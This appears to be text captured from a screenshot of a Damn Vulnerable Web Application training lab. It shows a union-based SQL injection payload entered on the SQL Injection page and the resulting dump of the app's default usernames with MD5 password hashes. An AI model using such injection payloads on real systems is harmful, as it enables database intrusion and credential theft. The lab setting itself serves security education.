 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inje...
192.168.75.100/dvwa/vulnerabilities/sqli/#
security=low; P
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 and 1=2 union select user,password from users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 and 1=2 union select user,password from users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 and 1=2 union select user,password from users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 and 1=2 union select user,password from users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 and 1=2 union select user,password from users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection